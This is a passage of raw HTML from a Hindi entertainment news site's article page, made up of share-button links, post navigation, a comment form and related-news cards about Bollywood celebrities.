B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2587%25e0%25a4%25a8-15-%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b2-%25e0%25a4%25b8%25e0%25a4%2595%25e0%25a4%25a4%25e0%25a5%2580-%25e0%25a4%25b9%25e0%25a5%2587-%25e0%25a4%25b0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2587%25e0%25a4%25a8-15-%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b2-%25e0%25a4%25b8%25e0%25a4%2595%25e0%25a4%25a4%25e0%25a5%2580-%25e0%25a4%25b9%25e0%25a5%2587-%25e0%25a4%25b0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2587%25e0%25a4%25a8-15-%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b2-%25e0%25a4%25b8%25e0%25a4%2595%25e0%25a4%25a4%25e0%25a5%2580-%25e0%25a4%25b9%25e0%25a5%2587-%25e0%25a4%25b0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/ambedkar-jayanti-2020-%e0%a4%ad%e0%a5%87%e0%a4%a6%e0%a4%ad%e0%a4%be%e0%a4%b5-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b2%e0%a4%a1%e0%a4%bc%e0%a4%be%e0%a4%88-%e0%a4%b2%e0%a4%a1/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Ambedkar Jayanti 2020 ! भेदभाव से कैसे लड़ाई लड़ी और लोगो को कैसे दिलाया इंसाफ  !</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/%e0%a4%9d%e0%a5%8b%e0%a4%aa%e0%a4%a1%e0%a4%bc%e0%a4%aa%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%aa%e0%a4%b0-%e0%a4%97%e0%a5%81%e0%a4%b8%e0%a5%8d/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">झोपड़पट्टी वालों पर गुस्सा हुवी Rakhi Sawant Angry Reaction On Covid-19 !  SLAMS Bandra-Dharavi Public</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2773' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-2773 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-24537" class="post-24537 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="अंकिता लोखंडे" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">अंकिता लोखंडे</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/">अंकिता लोखंडे ने सोशल मीडिया पर दी राहत भरी खबर, मेड की बेटी सलोनी और नेहा सुरक्षित मिलीं</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:20:15+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T13:20:20+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24532" class="post-24532 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-alia-bhatt tag-alia-bhatt-alpha tag-alia-bhatt-fashion tag-alia-ranbir-spotted tag-animal-park-movie tag-bhansali-film tag-bhansali-office tag-bollywood-couple tag-love-and-war-movie tag-love-triangle-movie tag-ralia tag-ramayan-movie tag-ranbir-alia-look tag-ranbir-alia-love tag-ranbir-alia-photos tag-ranbir-kapoor tag-ranbir-kapoor-style tag-ranbir-new-movie tag-sanjay-leela-bhansali tag-vicky-kaushal tag-viral-couple tag-war-drama-film tag-yrf-spy-thriller tag-5853 tag-5854 tag-5213 tag-5852 tag-5835 tag-5837 tag-5855 tag-2230 tag-5842 tag-5856 tag-5838 tag-5857 tag-5836 tag-5832 tag-5831 tag-5843 tag-5824 tag-5839 tag-5851 tag-5822 tag-5830 tag-3794 tag-5833 tag-5840 tag-5834">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:44:34+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:44:40+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24527" class="post-24527 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-14-- tag-ayan-mukerji tag-big-screen-release tag-blockbuster-song tag-bollywood-dance-battle tag-dance-clash tag-dance-faceoff tag-dance-teaser tag-hindi-film-release tag-hrithik-ntr-dance tag-hrithik-ntr-teaser tag-hrithik-roshan tag-hrithik-smooth-moves tag-independence-day-release tag-jana-abe-aali-song tag-jana-abe-aali-video tag-janaabe-aali-dance-battle tag-janaabe-aali-song tag-janaabe-aali-teaser tag-junior-ntr tag-kiara-advani tag-ntr-expressions tag-ritik-vs-ntr tag-south-cinema tag-visual-treat-song tag-war-2 tag-war-2-august-release tag-war-2-hindi tag-war-2-songs tag-war-2-tamil tag-war-2-teaser tag-war-2-telugu tag-yash-raj-films tag-yrf tag-yrf-universe tag-1663 tag-1652 tag-1656 tag-5814 tag-1657 tag-5799 tag-5810 tag-5797 tag-5794 tag-1658 tag-5795 tag-1654 tag--2- tag-5809 tag-5798 tag-1486 tag-5796 tag-3004">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Janaabe Aali" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Janaabe Aali</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/">Janaabe Aali: ऋतिक और जूनियर एनटीआर के बीच डांस की जंग, सिनेमाघरों में होगा जबरदस्त धमाका</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:31:41+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:31:47+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24523" class="post-24523 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-bodyguard-news tag-bollywood-bodyguard tag-bollywood-condolences tag-bollywood-latest-news tag-cancer-death tag-celebrity-bodyguard tag-final-rites tag-hrithik-roshan-security tag-justin-bieber-security-india tag-kareena-kapoor-security tag-katrina-kaif-security tag-mike-tyson-india-visit tag-oshiwara-crematorium tag-salman-khan tag-salman-khan-bodyguard tag-salman-khan-shera-bond tag-shera tag-shera-company tag-shera-emotional-tribute tag-shera-father-death tag-shera-father-funeral tag-shera-tiger-security tag-sunder-singh-jolly tag-tiger-security tag-5770 tag-5761 tag-5774 tag-5769 tag-5767 tag-----2 tag-5776 tag-2354 tag-2344 tag-5747 tag-5780 tag-5764 tag-5745 tag-5750 tag-5762 tag-5766 tag-5749 tag-5775 tag-5773 tag-5772 tag-5771 tag-5778 tag-5748 tag-4635 tag-5768 tag-5779 tag-5744 tag-5777 tag-1473">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T11:26:55+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T11:27:01+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2587%25E0%25A4%25A8-15-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A4%2595%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%25B9%25E0%25A5%2587-%25E0%25A4%25B0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2587%25E0%25A4%25A8-15-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A4%2595%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%25B9%25E0%25A5%2587-%25E0%25A4%25B0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2587%25E0%25A4%25A8-15-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A4%2595%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%25B9%25E0%25A5%2587-%25E0%25A4%25B0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2587%25E0%25A4%25A8-15-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A4%2595%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%25B9%25E0%25A5%2587-%25E0%25A4%25B0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A5%8B%E0%A4%A7%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0